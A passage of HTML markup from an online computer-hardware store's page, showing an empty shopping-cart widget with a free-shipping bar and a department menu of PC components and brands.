                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://mindtech.ae/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://mindtech.ae/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>            </div>
        </div>
        
            
                            <p class="buttons mini-cart-buttons">
                    <a href="https://mindtech.ae/cart/" class="button wc-forward">View cart</a><a href="https://mindtech.ae/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="50" data-currency="AED"><span class="woocommerce-Price-amount amount"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-delivery"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Cart">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile">
                Cart                    </span>
                            <span class="elementor-hidden-tablet elementor-hidden-mobile">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1190f45f elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="1190f45f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f72d981 e-con-full e-flex e-con e-child" data-id="5f72d981" data-element_type="container">
				<div class="elementor-element elementor-element-3c9df38 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="3c9df38" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="3c9df38">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Departments</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-3c9df38" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
